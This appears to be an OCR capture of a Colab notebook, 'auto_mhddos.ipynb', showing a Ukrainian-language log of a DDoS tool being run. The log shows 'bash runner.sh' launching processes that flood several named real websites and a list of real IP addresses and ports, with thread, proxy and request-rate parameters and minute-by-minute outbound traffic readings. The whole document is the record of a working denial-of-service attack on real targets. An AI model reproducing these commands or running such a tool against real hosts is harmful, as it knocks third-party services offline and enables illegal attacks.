 auto_mhddos.ipynb
Comment Share O
File Edit View Insert Runtime Tools Help
+ Code + Text
RAM
Disk
Editing
!bash runner.sh
Підготовка середовища для запуску DDoS...
Підготовка середовища для запуску DDoS... ГОТОВО!
DDoS (ре)стартує. Завершення попередніх процесів...
DDoS (ре)стартує. Завершення попередніх процесів... ГОТОВО!
Запускаємо 5 процесів для атаки https://term.atol.ru https://www.atol.ru https://online.atol.ru --http-methods STRESS -t 1000 -p 25200 --rpc 1000
Підготовка та перевірка проксі. Це може зайняти декілька хвилин...
Підготовка та перевірка проксі. Це може зайняти декілька хвилин... ГОТОВО!
Запускаємо 5 процесів для атаки tcp://93.174.48.173:443 tcp://178.57.71.182:80 tcp://178.57.71.182:443 tcp://178.57.71.190:80 tcp://178.57.71.190:443 tcp://178.57.71.180:443 tcp://185.
DDoS атака почалася. Активовано моніторинг трафіку на інтерфейсі eth0 (відображається поточний час, вхідна та вихідна швидкість у MB за секунду).
Наступна перевірка цілей відбудеться через 15m
[19:32:23] 0.20 ↓MBit/s↓ 4.94 ↑MBit/s↑
[19:32:53] 0.43 ↓MBit/s↓ 11.60 ↑MBit/s↑
[19:33:23] 0.39 ↓MBit/s↓ 11.29 ↑MBit/s↑
[19:33:53] 0.44 ↓MBit/s↓ 11.03 ↑MBit/s↑
[19:34:23] 0.36 ↓MBit/s↓ 9.46 ↑MBit/s↑
[19:34:53] 0.40 ↓MBit/s↓ 9.82 ↑MBit/s↑
[19:35:23] 0.38 ↓MBit/s↓ 9.14 ↑MBit/s↑
[19:35:53] 0.39 ↓MBit/s↓ 9.43 ↑MBit/s↑
[19:36:23] 0.41 ↓MBit/s↓ 9.61 ↑MBit/s↑
3 2 1
{x}